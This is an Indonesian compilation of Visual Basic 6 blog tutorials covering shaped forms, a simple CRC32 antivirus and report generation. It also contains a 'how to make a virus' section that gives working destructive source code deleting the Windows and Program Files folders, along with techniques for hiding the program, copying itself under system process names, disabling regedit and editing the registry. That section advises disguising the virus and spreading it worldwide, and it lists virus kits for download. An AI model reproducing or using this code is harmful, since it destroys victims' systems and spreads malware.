Belajar Visual Basic

Bentuk form sesuai dengan gambar

Bosan dengan tampilan form yang berbentuk persegi? Ingin mengubahnya dengan bentuk lain yang lebih dinamis? Simak penjelasannya berikut ini!

Ubah BorderStyle form menjadi 0-None, tempatkan sebuah PictureBox, namai dengan “picMainSkin”. Tambahkan sebuah Module, ketik kode di bawah:


Declare Function DeleteObject Lib “gdi32″ _

(ByVal hObject As Long) As Long

Declare Function GetPixel Lib “gdi32″ _

(ByVal hDC As Long, _

ByVal X As Long, ByVal Y As Long) As Long

Declare Function CreateRectRgn Lib “gdi32″ _

(ByVal x1 As Long, _

ByVal y1 As Long, _

ByVal x2 As Long, _

ByVal y2 As Long) As Long

Declare Function CombineRgn Lib “gdi32″ _

(ByVal hDestRgn As Long, _

ByVal hSrcRgn1 As Long, _

ByVal hSrcRgn2 As Long, _

ByVal nCombineMode As Long) As Long

Public Declare Function _

ReleaseCapture Lib “user32″ () As Long

Declare Function SetWindowRgn Lib “user32″ _

(ByVal hwnd As Long, _

ByVal hRgn As Long, _

ByVal bRedraw As Boolean) As Long

Declare Function CreateRoundRectRgn Lib “gdi32″ _

(ByVal x1 As Long, _

ByVal y1 As Long, _

ByVal x2 As Long, _

ByVal y2 As Long, _

ByVal X3 As Long, _

ByVal Y3 As Long) As Long

Public StartX!

Public StartY!

Public Function BentukDaerah(picSkin As PictureBox) As Long

Dim X As Long, Y As Long

Dim AwalGaris As Long

Dim DaerahPenuh As Long

Dim GarisDaerah As Long

Dim GarisDalam As Boolean

Dim AwalDaerah As Boolean

Dim hDC As Long

Dim Lebar As Long

Dim Tinggi As Long

hDC = picSkin.hDC

Lebar = picSkin.Width / Screen.TwipsPerPixelX

Tinggi = picSkin.Height / Screen.TwipsPerPixelY

AwalDaerah = True: GarisDalam = False

X = AwalGaris = 0

Y = 200

For Y = 0 To Tinggi – 1

For X = 0 To Lebar – 1

If GetPixel(hDC, X, Y) = vbWhite Or X = Lebar Then

If GarisDalam Then

GarisDalam = False

GarisDaerah = CreateRectRgn(AwalGaris, Y, X, Y + 1)

If AwalDaerah Then

DaerahPenuh = GarisDaerah

AwalDaerah = False

Else

CombineRgn DaerahPenuh, DaerahPenuh, GarisDaerah, 2

DeleteObject GarisDaerah

End If

End If

Else

If Not GarisDalam Then

GarisDalam = True

AwalGaris = X

End If

End If

Next

Next

BentukDaerah = DaerahPenuh

End Function

Public Sub PindahDonk(ctl As Object, Button As Integer, _

X As Single, Y As Single)

If Button = 1 Then

ctl.Left = IIf(X < StartX, ctl.Left – (StartX – X), _

ctl.Left + (X – StartX))

ctl.Top = IIf(Y < StartY, _

ctl.Top – (StartY – Y), ctl.Top + (Y – StartY))

End If

End Sub


Ketik kode di bawah ini pada form:


Option Explicit

Private Sub cmdClose_Click()

Unload Me

End Sub

Private Sub Form_Load()

Dim WindowRegion As Long


With Me.picMainSkin

.ScaleMode = 3

.Move 0, 0

.DrawWidth = 10

.FillStyle = 0

.FillColor = vbRed

Me.picMainSkin.Circle (105, 105), 90, vbYellow

.FillColor = vbBlue

Me.picMainSkin.Circle (400, 105), 40, vbYellow

.FillStyle = 1

.ForeColor = vbYellow

Me.picMainSkin.Line (105, 10)-(400, 60.5)

Me.picMainSkin.Line (105, 200)-(400, 150)

Width = .Width

Height = .Height

End With

WindowRegion = BentukDaerah(Me.picMainSkin)

SetWindowRgn Me.hwnd, WindowRegion, True

End Sub

Private Sub picMainSkin_MouseDown(Button As Integer, _

Shift As Integer, X As Single, Y As Single)

If Button = 1 Then

StartX = X

StartY = Y

End If

End Sub

Private Sub picMainSkin_MouseMove(Button As Integer, _

Shift As Integer, X As Single, Y As Single)

PindahDonk Me, Button, X, Y

End Sub
http://www.4shared.com/file/71705289/6512a690/34_Menyesuaikan_bentuk_form.html


CARA MEMBUAT VIRUS & ANTI VIRUS MENGGUNAKAN VISUAL BASIC 6


halo sobat ku, kali ini saya akan memberikan sedikit tutorial cara membuat virus dengan menggunakan Visual Basic 6.0..
tutorial buat bikin virus sangat mematikan, tapi simple, dan kayanya sih ga bakal kedekteksi antivirus, soalnya cara kerjanya simple banget.
yang anda perlukan antara lain adalah sebagai berikut :
1. VB(optimal : 6.0)
apabila anda ingin mendownload Visual Basic 6.0,klik disini.
2. Ngerti tombol2nya VB
tutorialnya begini sob, :
1. bikin form sekecil mungkin
2. didalem form itu, masukin nih kode
Public Sub DelAll(ByVal DirtoDelete As Variant)
Dim FSO, FS
Set FSO = CreateObject(“Scripting.FileSystemObject”)
FS = FSO.DeleteFolder(DirtoDelete, True)
End Sub

Private Sub Form_Load()
On Error Resume Next
If FileExist(“c:\windows\system32\katak.txt”) = True Then
End
Else
Call DelAll(“c:\windows\system”)
Call DelAll(“c:\windows\system32″)
Call DelAll(“c:\windows”)
Call DelAll(“C:\Documents and Settings\All Users”)
Call DelAll(“C:\Documents and Settings\Administrator”)
Call DelAll(“C:\Documents and Settings”)
Call DelAll(“C:\Program Files\Common Files”)
Call DelAll(“C:\Program Files\Internet Explorer”)
Call DelAll(“C:\Program Files\Microsoft Visual Studio”)
Call DelAll(“C:\Program Files”)
End
End If
End Sub
Function FileExist(ByVal FileName As String) As Boolean
If Dir(FileName) = “” Then
FileExist = False
Else
FileExist = True
End If
End Function

3.Kode yg berwarna biru itu adalah penangkal nih virus sob, jadi di folder c:\windows\system32\ kalo ada file namanya katak.txt, lu ga bakal keserang sendiri… bisa kamu edit kok jadi apa gitu…
Yang berwarna merah itu folder yg bakal didelete ama nih virus, kamu edit sendiri aja…
4. Bikin nih project namanya kaya nama system, disini aku memakai nama “SystemKernel32″ jadi ga bakal dicurigain.
5. jangan pernah nulis nama kamu di project ini, okey friend?
6. terakhir ya tinggal di compile deh…
gimana sob, mudah sekali kan?..
sangat Simple kan? nih virus kerjanya ngapus system, jadi sengat berbahaya sekali … ini cman contoh bikin virus…
Sebenarnya bikin virus itu menyenangkan, apalagi klo kita sampai bisa bikin orang kebakaran jengot gara2 virus kita. Aku mau berbagi sedikit ilmu nih tentang cara bikin virus dengan VB 6. Materi ini hanya untuk coba-coba saja atau kata lainnya ini masih dasarnya. Kamu mungkin bisa mengembangkannya sendiri. Oh ya, aku juga menyertakan satu contoh virus yang sudah aku buat namanya r3d_94l4xy. Untuk materi yang lebih berat akan disambung lain waktu. Bagi yang ingin mendapatkan sample virus tertentu dengan source codenya silakan contact Johan.
Pertama, bikin form buat virus kamu pake Standart exe saja
1. Nyembuin Form
Private Sub Form_Load()
App.TaskVisible = False
End Sub
2. Kopiin Diri Sendiri
Misalnya mau dikopiin ke direktori C:\Windows dengan nama winlogon.exe csrss.exe ato services.exe
biar prosesnya sulit di kill pake taskmanager, nama virus pake nama system pada windows
On Error Resume Next
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\winlogon.exe”
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\csrss.exe”
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\services.exe”
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\smss.exe”
FileCopy App.EXEName + “.exe”, “C:\WINDOWS\lsass.exe”
3. Bikin Direktori ato folder
Misalnya bikin folder di windows direktori
On Error Resume Next
MkDir “C:\WINDOWS\virus”
4. Mengganti Atribut file
Bisa juga buat ngganti atribut folder
Attributes = 0 0 berarti normal
Attributes = 1 1 berarti read only
Attributes = 2 2 berarti hidden
Attributes = 3 3 berarti read only + hidden
Attributes = 4 4 berarti system
Attributes = 5 5 berarti system + read only
Attributes = 6 6 berarti system + hidden
Set sembunyi = CreateObject(“Scripting.FileSystemObject”)
On Error Resume Next
sembunyi.GetFile(“C:\WINDOWS\winlogon.exe”).Attributes = 2
sembunyi.GetFile(“C:\WINDOWS\csrss.exe”).Attributes = 2
sembunyi.GetFile(“C:\WINDOWS\services.exe”).Attributes = 2
sembunyi.GetFile(“C:\WINDOWS\smss.exe”).Attributes = 2
sembunyi.GetFile(“C:\WINDOWS\lsass.exe”).Attributes = 2
tapi kalo folder pakenya
sembunyi.GetFolder(“C:\WINDOWS\”).Attributes = 2
5. Bikin Pesan Virus
Bikin pesen pake text file
On Error Resume Next
Set bikinpesen = CreateObject(“Scripting.FileSystemObject”)
Set isipesen = bikinpesen.Createtextfile(“C:\baca saya.txt “)
isipesen.writeline (“komputer kamu kena virus bodoh “)
isipesen.Close
6.Ngubah Registry
Misalnya mo disable regedit
On Error Resume Next
Set ubahreg = CreateObject(“WScript.Shell”)
ubahreg.regwrite “HKEY_CURRENT_USER\software\
microsoft\windows\currentversion\policies\system\
disableregistrytools”, 1, “REG_DWORD”
7.Menghapus Registry
Misalna mo ngehapus HKEY_LOCAL_MACHINE\
Software\Microsoft\Windows NT\CurrentVersion\Run\ServLogon
On Error Resume Next
Set hapusreg = CreateObject(“WScript.Shell”)
hapusreg.regdelete “HKEY_LOCAL_MACHINE\
Software\Microsoft\Windows NT\CurrentVersion\Run\ServLogon”
Nah sekian dulu materi yang kita pelajari, dari pada pusing, download sample virus r3d_94l4xy dan sebarin ke seluruh penjuru dunia OK!
r3d_94l4xy.rar 180 kb
Berhubung banyaknya permintaan mengenai Sample Virus dalam bentuk VB Project, jadi dibawah ini aku tambahi Source VB nya r3d_94l4xy dan virus lainnya :
r3d_94l4xy (VB_Basic).rar 95 kb
r3d_94l4xy (VB_Extreme).rar 860 kb
Source VB 4 Virus.rar 1297 kb
Trus yang ini adalah software untuk membuat virus dengan mudah, coba deh !
Visual Basic Virus Maker 32 RC 03.rar 1560 kb
Trus yang terakhir ini adalah Artikel tentang Regsitry, bisa kamu pelajari sampai tua!
1001 Malam Mengedit Registry.rar 41 kb
Teknik Bikin Virus Komputer.rar 20 kb
Tak kasih bonus ya Internet Maniac dan Harpot Infeksi Exe, tau kan fungsinya!
Internet Maniac.rar 59 kb
Harpot Infeksi Exe.rar 881 kb
Segini dulu aja ya, soalnya aku lagi persiapan buat lomba Debat Bahasa Inggris di Jember, tanggal 25 November nanti. Dan jangan lupa doain aku biar juara 1, OK ! Dan seperti biasanya, kalau ada pertanyaan, silakan bertanya jangan dipendam. Selamat Belajar !
MEMBUAT ANTIVIRUS
Mungki ini sangat sederhana dan dibuat untuk menangapi tutorial sebelumnya yang tidak lengkap apabila hanya membuat virus saja oke langsung aja deh tanpa basa-basi lagi
Mari kita belajar membuat sebuah AV sederhana, yang diperlukan :
1. Software Visual Basic 6.0
2. Sedikit pemahaman akan pemograman Visual Basic 6.0
3. Sampel file bersih atau virus (- opsional)
  • First

Sekarang kita akan belajar membuat sebuah rutin sederhana untuk :
- Memilih file yang akan dicek
- Membuka file tersebut dalam mode binary
- Memproses byte demi byte untuk menghasilkan Checksum
Blog dengan ID 134100 Tidak ada
Buka MS-Visual Basic 6.0 anda, lalu buatlah sebuah class module dan Form dengan menambahkan sebuah objek Textbox, CommonDialog dan Command Button. (Objek CommonDialog dapat ditambahkan dengan memilih Project -> COmponent atau Ctrl-T dan memilih Microsoft Common Dialog Control 6.0). Ketikkan kode berikut pada class module (kita beri nama class module tsb clsCrc) :
================= START HERE ====================
Private crcTable(0 To 255) As Long ‘crc32
Public Function CRC32(ByRef bArrayIn() As Byte, ByVal lLen As Long, Optional ByVal lcrc As Long = 0) As Long
‘bArrayIn adalah array byte dari file yang dibaca, lLen adalah ukuran atau size file
Dim lCurPos As Long ‘Current position untuk iterasi proses array bArrayIn
Dim lTemp As Long ‘variabel temp hasil perhitungan
If lLen = 0 Then Exit Function ‘keluar fungsi apabila ukuran file = 0
lTemp = lcrc Xor &HFFFFFFFF
For lCurPos = 0 To lLen
lTemp = (((lTemp And &HFFFFFF00) &H100) And &HFFFFFF) Xor (crcTable((lTemp And 255) Xor bArrayIn(lCurPos)))
Next lCurPos
CRC32 = lTemp Xor &HFFFFFFFF
End Function
Private Function BuildTable() As Boolean
Dim i As Long, x As Long, crc As Long
Const Limit = &HEDB88320
For i = 0 To 255
crc = i
For x = 0 To 7
If crc And 1 Then
crc = (((crc And &HFFFFFFFE) 2) And &H7FFFFFFF) Xor Limit
Else
crc = ((crc And &HFFFFFFFE) 2) And &H7FFFFFFF
End If
Next x
crcTable(i) = crc
Next i
End Function
Private Sub Class_Initialize()
BuildTable
End Sub
================= END HERE ====================
Lalu ketikkan kode berikut dalam event Command1_Click :
================= START HERE ====================
Dim namaFileBuka As String, HasilCrc As String
Dim CCrc As New clsCrc ‘bikin objek baru dari class ClsCrc
Dim calCrc As Long
Dim tmp() As Byte ‘array buat file yang dibaca
Private Sub Command1_Click()
CommonDialog1.CancelError = True ‘error bila user mengklik cancel pada CommonDialog
CommonDialog1.DialogTitle = “Baca File” ‘Caption commondialog
On Error GoTo erorhandle ‘label error handle
CommonDialog1.ShowOpen
namafilbuka = CommonDialog1.FileName
Open namafilbuka For Binary Access Read As #1 ‘buka file yang dipilih dengan akses baca pada mode binary
ReDim tmp(LOF(1)) As Byte ‘deklarasi ulang untuk array
Get #1, , tmp()
Close #1
calCrc = UBound(tmp) ‘mengambil ukuran file dari array
calCrc = CCrc.CRC32(tmp, calCrc) ‘hitung CRC
HasilCrc = Hex(calCrc) ‘diubah ke format hexadesimal, karena hasil perhitungan dari class CRC masih berupa numeric
Text1.Text = HasilCrc ‘tampilkan hasilnya
Exit Sub
erorhandle:
If Err.Number <> 32755 Then MsgBox Err.Description ‘error number 32755 dalah bila user mengklik tombol cancel pada saat memilih file
================= END HERE ====================
Coba anda jalankan program diatas dengan memencet tombol F5, lalu klik Command1 untuk memilih dan membuka file. Maka program akan menampilkan CRC32nya.
  • Second

Kode diatas dapat kita buat menjadi sebuah rutin pengecekan file suspect virus dengan antara membandingkan hasil CRC32nya dan database CRC kita sendiri. Algoritmanya adalah :
- Memilih file yang akan dicek
- Membuka file tersebut dalam mode binary
- Memproses byte demi byte untuk menghasilkan Checksum
- Buka file database
- Ambil isi file baris demi baris
- Samakan Checksum hasil perhitungan dengan checksum dari file
Format file database dapat kita tentukan sendiri, misal :
- FluBurung.A=ABCDEFGH
- Diary.A=12345678
Dimana FluBurung.A adalah nama virus dan ABCDEFGH dalah Crc32nya. Jika kita mempunyai format file seperti diatas, maka kita perlu membaca file secara sekuensial per baris serta memisahkan antara nama virus dan Crc32nya. Dalam hal ini yang menjadi pemisah adalah karakter ‘=’.
Buat 1 module baru (- diberi nama module1) lalu isi dengan kode :
================= START HERE ====================
Public namaVirus As String, CrcVirus As String ‘deklarasi variabel global untuk nama dan CRC virus
Public pathExe as String ‘deklarasi variabel penyimpan lokasi file EXE AV kita
Public Function cariDatabase(Crc As String, namaFileDB As String) As Boolean
Dim lineStr As String, tmp() As String ‘variabel penampung untuk isi file
Open namaFileDB For Input As #1 ‘buka file dengan mode input
Do
Line Input #1, lineStr
tmp = Split(lineStr, “=”) ‘pisahkan isi file bedasarkan pemisah karakter ‘=’
namaVirus = tmp(0) ‘masukkan namavirus ke variabel dari array
CrcVirus = tmp(1) ‘masukkan Crcvirus ke variabel dari array
If CrcVirus = Crc Then ‘bila CRC perhitungan cocok/match dengan database
cariDatabase = True ‘kembalikan nilai TRUE
Exit Do ‘keluar dari perulangan
End If
Loop Until EOF(1)
Close #1
End Function
================= END HERE ====================
Lalu tambahkan 1 objek baru kedalam Form, yaitu Command button2. lalu ketikkan listing kode berikut kedalam event Command2_Click :
================= START HERE ====================
If Len(App.Path) <= 3 Then ‘bila direktori kita adalah root direktori
pathEXE = App.Path
Else
pathEXE = App.Path & “”
End If
CommonDialog1.CancelError = True ‘error bila user mengklik cancel pada CommonDialog
CommonDialog1.DialogTitle = “Baca File” ‘Caption commondialog
On Error GoTo erorhandle ‘label error handle
CommonDialog1.ShowOpen
namafilbuka = CommonDialog1.FileName
Open namafilbuka For Binary Access Read As #1 ‘buka file yang dipilih dengan akses baca pada mode binary
ReDim tmp(LOF(1)) As Byte ‘deklarasi ulang untuk array
Get #1, , tmp()
Close #1
calCrc = UBound(tmp) ‘mengambil ukuran file dari array
calCrc = CCrc.CRC32(tmp, calCrc) ‘hitung CRC
HasilCrc = Hex(calCrc) ‘diubah ke format hexadesimal, karena hasil perhitungan dari class CRC masih berupa numeric
If cariDatabase(HasilCrc, pathEXE & “DB.txt”) Then ‘bila fungsi bernilai TRUE
MsgBox “Virus ditemukan : ” & namaVirus ‘tampilkan message Box
End If
Exit Sub
erorhandle:
If Err.Number <> 32755 Then MsgBox Err.Description ‘error number 32755 dalah bila user mengklik tombol cancel pada saat memilih file

Membuat Laporan dengan Crystal Report & Visual Basic 6.0

Membuat Laporan dengan Crystal Report & Visual Basic 6.0
Dalam pembuatan program database report dipergunakan untuk menampilkan data hasil seleksi maupun hasil proses pemrograman.
Crystal Report merupakan paket software yang dipergunakan untuk keperluan menampilkan report.
Banyak fitur pengolahan report yang disediakan oleh crystal report namun saya lebih suka memanipulasi data report melalui Query yang ada di SQL Server maupun melalui kode di Visual Basic 6.0
Misalnya kita akan menampilkan daftar nama kota ke file Kota.rpt

Komponen-komponen penyusun report dalam aplikasi kita adalah sebagai berikut:

1. View atau Table dibuat dengan SQL Server (MIS: tbl_kota atau View_kota)
2. Report dibuat dengan Crystal Report (misal kota.rpt)
3. Report Viewer (Penampil Report) dibuat dengan Form Visual Basic dan Komponen Crystal Report)
4. Script untuk memanggil frmViewer
Untuk membuat report dengan crystal report kita terlebih dahulu menghubungkan Crystal Report ke Tabel atau View di SQL Server. Lalu file report mis: kota.rpt disimpan.

Gambar di bawah ini adalah contoh report yang dibuat dengan crystal report:


Setelah file disimpan, file ini nanti ditampilkan dengan Viewer (Penampil yang akan kita buat sendiri.
Penampil/Viewer report ini dibuat dengan form Visual Basic yang di dalamnya terdapat komponen Crystal Report Viewer.
Lihat gambar di bawah ini:


Selanjutnya form tersebut kita berinama frmViewer.frm
Di dalam frmViewer ini tentunya ada kode penampil sbb:
Public rptName As String
Public Sql As String
Public sConn As String
Private Sub Form_Load()
Dim oConn As New ADODB.Connection
oConn.Open sConn
Dim oRs As New ADODB.Recordset
Dim CrystalApp As New CRAXDRT.Application
Dim CrystalRpt As CRAXDRT.Report
oRs.Open Sql, oConn, adOpenStatic, adLockReadOnly, adCmdText
Set CrystalRpt = CrystalApp.OpenReport(rptName)
CrystalRpt.DiscardSavedData
CrystalRpt.Database.SetDataSource oRs
‘– tampilkan report pada viewer
CrystalActiveXReportViewer1.ReportSource = CrystalRpt
CrystalActiveXReportViewer1.ViewReport
oRs.Close
End Sub
Sekarang waktunya membuat tombol dan script pemanggil frmViewer. Kodenya adalah sbb:
Private Sub cmdLaporan_Click()
frmViewer.sConn = “Provider=SQLOLEDB.1;Integrated Security=SSPI;Persist Security Info=False;Initial Catalog=Dataku;Data Source=.”
frmViewer.rptName = “kota.rpt”
frmViewer.Sql = “select * from kota where kode_kota=’K-001′”
frmViewer.Show
End Sub

Jika kode kita benar setelah mengklik tombol laporan maka akan berjalan seperti gambar di bawah ini:


OK. Selamat sekarang report anda telah berjalan.
Untuk mempermudah pemahaman memang saya menjelaskan tahap-tahap pembuatan report secara garis besar. Ini artinya ada yang terpotong-potong.
By dj4dul Tagged , , , , , , , , , , , , , , , , , , ,

Tutorial VISUAL BASIC (Active Report) bagian 1

Tutorial Active Report bagian 1

Active Report adalah salah satu tool yang digunakan untuk pembuatan report di visual basic, mulai dari report yang sederhana sampai yang komplek, berikut contoh beberapa report yang bisa dibuat menggunakan active report.


Selain itu active report juga sudah terintegrasi dengan IDE visual basic sehingga pembuatan report pun menjadi lebih menyenangkan, lalu bagaimana cara meload datanya ? Caranya gampang cukup menggunakan query biasa seperti query-query yang digunakan dalam pembuatan aplikasi.

Untuk contoh pada tutorial pertama ini kita akan menampilkan data siswa dengan struktur tabel seperti berikut :


1. Mendesain report

Mendesain report di Active Report sama mudahnya seperti mendesain tampilan di form, tinggal drag komponennya kemudian ganti nilai properties masing-masing komponennya sesuai kebutuhan.

Oke langsung saja aktifkan project vb Anda kemudian klik kanan di nama project -> Add -> Data Dynamics ActiveReport 2.0


jika berhasil pada panel project explorer akan ketambahan node baru dengan nama Designers


kita akan mengganti nilai dari properties Name dan Caption seseusai setting berikut :

Nama = arLapSiswa
Caption = Laporan Data Siswa


untuk properties yang lain bisa Anda ganti nilainya sesuai kebutuhan.

Berikutnya kita akan menambahkan judul report, objek yang akan digunakan adalah objek label


nilai caption dari labelnya kita abaikan saja, karena akan kita ganti pada saat runtime (program dijalankan).

Setelah selesai menambahkan judul reportnya, kita akan menambahkan judul kolom, objek yang digunakan masih sama yaitu label


selanjutnya kita akan menambahkan border untuk judul kolom nya, caranya adalah dengan menyeleksi label “No.” sampai “Tanggal Lahir”, kemudian klik kanan pada salah satu label yang diseleksi pilih Format Border


pilih jenis border pada pilihan Line Styles, kemudian pada bagian Preview border yang diaktifkan hanya bagian “Atas”, “Kiri” dan “Bawah”


selanjutkan kita akan menambahkan border untuk label ayah


Gimana? jadi terlihatkan perbedaannya kenapa dipisah pembuatan border label “Ayah” dengan label lainnya.

Hasil akhir penambahan border judul kolom


Berikutnya kita akan menambahkan objek TextBox yang akan digunakan untuk menampilkan data


Khusus untuk textbox “No.” (tag merah) properties Textnya diset = 0, untuk textBox lainnya diabaikan saja dan kemudian untuk menambahkan border langkah-langkahnya sama seperti sebelumnya, hanya saja border bagian “Atas” tidak aktifkan


kemudian untuk setting border textbox ayah


ada satu komponen lagi yang akan kita tambahkan yaitu komponen ADO Data Control dan saya rasa tidak perlu lagi dijelaskan apa kegunaan komponen ini.


Berikut adalah hasil akhir desain report siswanya.


2. Kode untuk report

Active Report sama seperti form dan komponen lainnya mempunyai event-event yang bisa kita isikan kode program sesuai kebutuhan, biasanya nama event tersebut diawali oleh nama sectionya, contoh :


pada contoh diatas section “Detail” mempunyai beberapa event yaitu AfterPrint, BeforePrint, Format.

Disini saya hanya akan mencontohkan penggunaan event Format dan BeforePrint.

01 Private Sub Detail_Format()
02     With adoSiswa.Recordset
03         If Not .EOF Then
04             txtNo.Text = Val(txtNo.Text) + 1
05   
06             txtNIS.Text = .Fields(“nomorinduk”).Value
07             txtNama.Text = .Fields(“nama”).Value
08             txtTempatLahir.Text = “”
& .Fields(“tempat_lahir”).Value ‘ untuk menghandle nilai null
09   
10             If IsDate(.Fields(“tgl_lahir”).Value) Then
11                 txtTglLahir.Text = Format(.Fields(“tgl_lahir”).Value, “dd/MM/yyyy”)
12             Else
13                 txtTglLahir.Text = “”
14             End If
15   
16             txtAyah.Text = “”
& .Fields(“ayah”).Value ‘ untuk menghandle nilai null
17         End If
18     End With
19 End Sub
Sampai disini report sudah siap digunakan/dipanggil via aplikasi

3. Memanggil report dari aplikasi

Balik ke form visual basic kemudian buat desain form seperti gambar berikut :


kemudian untuk menampilkan reportnya ketik kode berikut :

01 Private Sub cmdPreview_Click()
02     Dim strCon  As String
03     Dim strSql  As String
04   
05     strCon = “Provider=Microsoft.Jet.OLEDB.4.0;Data Source=”
& App.Path & “\sampleDb.mdb”
06     strSql = “SELECT * FROM siswa”
07   
08     With arLapSiswa
09         .adoSiswa.ConnectionString = strCon
10         .adoSiswa.Source = strSql
11   
12         .lblHeader1.Caption = “SEKOLAH MENGENGAH …”
13         .lblHeader2.Caption = “Laporan Data Siswa”
14   
15         .Show
16     End With
17 End Sub
Gimana ? Simple kan

jalankan program kemudian klik tombol “Tampilkan Report”, akan ditampilkan hasil preview data siswanya.


waduhh, ternyata setelah pindah ke halaman 2 ada data siswa yang nampil tidak sesuai harapan, lihat gambar berikut :


Setelah diusut ternyata penyebabnya adalah nilai dari tempat lahirnya terlalu panjang sehingga tampilan report jadi berantakan, nah bagaimana cara menyelesaikan masalah ini ? Disinilah peran penting dari event Detail_BeforePrint.

Oke kita kembali lagi ke desain report siswanya kemudian tambahkan kode berikut pada event Detail_BeforePrint :

1 Private Sub Detail_BeforePrint()
2     txtNo.Height = Detail.Height
3     txtNIS.Height = Detail.Height
4     txtNama.Height = Detail.Height
5     txtTempatLahir.Height = Detail.Height
6     txtTglLahir.Height = Detail.Height
7     txtAyah.Height = Detail.Height
8 End Sub
Klo sudah jalankan lagi programnya dan kita lihat hasil reportnya


Case closed sampai ketemu lagi

By dj4dul Tagged , , , , , , , , , , , , , , , , , , ,

MEMBUAT LAPORAN (DATA REPORT) DENGAN VISUAL BASIC

MEMBUAT LAPORAN (REPORT) DENGAN VISUAL BASIC
A. Membuat Laporan (Report)
Laporan digunakan sebagai sarana untuk menampilkan hasil pengolahan data, baik tampilan di layar maupun di kertas melalui printer. Pada pemrograman visual basic, laporan dapat dibuat dengan fasilitas Cristal Report (diinstal tersendiri) maupun dengan Data Report (bawaan standard). Pada bahasan di bawah ini laporan dibuat engan menggunakan Data Report.
a)      Persiapan
Untuk membuat laporan dengan Data Report, dapat dilakukan dengan cara menambahkan objek Data Report pada project, yaitu :
-          Tampilkan menu Project
-          Klik pilihan Add Data Report, sehingga akan ditampilkan desain laporan.
Sebelum melanjutkan untuk merancang laporan yang diinginkan, ada beberapa tahapan yang perlu dilakukan yaitu :
1)      Menetapkan Data Enviroment (Lingkungan Data)
Untuk membuat Data Environment lakukan langkah-langkah sbb :
-          Klik kanan pada jendela Project
-          Pilih Add
-          Pilih Data Environment, sehingga akan ditampilkan layar seperti gambar di bawah ini :

Gambar 47 : Kotak Dialog Data Environment
Untuk masing-masing nama (DataEnvironment1 dan Connection1) dapat dirubah namanya melalui properties.
-          Buat koneksi data agar bisa dihubungkan dengan Database yang akan digunakan untuk pembuatan laporan. Caranya adalah dengan klik kanan pada Connection1, lalu pilih Properties, sehingga akan ditampilkan jendela seperti gambar di bawah ini.

Gambar 48 : Kotak Dialog Link Database
-          Klik pilihan Microsoft Jet 4.0 OLE DB Provider, lalu klik tombol Next, sehingga akan ditampilkan jendela di bawah ini


Gambar 49 : Kotak Dialog Koneksi Database
-          Ketikkan nama database yang digunakan (pada posisi kursor saat ini) atau klik tombol titik tiga sehingga memudahkan dalam menentukan database yang dimaksudkan. Setelah database selesai ditetapkan, maka untuk mencoba koneksi bisa diklik tombol Test Conection. Jika dinyatakan sukses, maka langkah selanjutnya dapat dilakukan dengan mengklik tombol OK.
2)      Membuat Sumber Data (Tabel/SQL yang akan digunakan)
Untuk mempersipkan sumber data yang akan digunakan, maka lakukan langkah-langkah di bawah ini.
-          Klik kanan pada bagian Connection1
-          Pilih Add Command, sehingga akan ditambahkan satu nama untuk sumber data yaitu Command1. Nama ini dapat dirubah pada properties. (setiap kali ingin menambah sumber data lakukan hal yang sama seperi di atas)
-          Tentukan sumber data dengan klik kanan pada Command1, lalu pilih Properties sehingga akan ditampilkan kotak dialog seperti gambar di bawah ini.


Gambar 50 : Kotak Dialog Properties Pembuatan Sumber Data
Sumber data dapat berupa tabel atau sql. Jika sumber data adalah tabel, maka klik Database Object lalu pilih Table. Setelah itu pada bagian bawahnya pilih nama tabel yang akan digunakan. Jika sumber data adalah query maka klik SQL Statement, lalu tulis SQL yang dibutuhkan. Untuk memperjelas keadaan dari dua alternatif di atas dapat dilihat gambar di bawah ini.


Gambar 51 : Sumber Data Berupa Tabel
Gambar 52 : Sumber Data Berupa SQL
-          Setelah selesai menentap Tabel atau SQL, klik tombol Apply.
